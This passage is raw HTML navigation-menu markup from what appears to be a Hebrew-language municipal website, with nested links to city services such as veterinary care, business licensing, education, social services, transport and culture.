class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1258_3646">זהירות מחלת הכלבת מתפשטת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a class="mainnav-mnu-item" href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a class="mainnav-mnu-item" href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a class="mainnav-mnu-item" href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=743_1040">בתי ספר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=636_744">בתי ספר בחלוקה לשכונות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a class="mainnav-mnu-item" href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a class="mainnav-mnu-item" 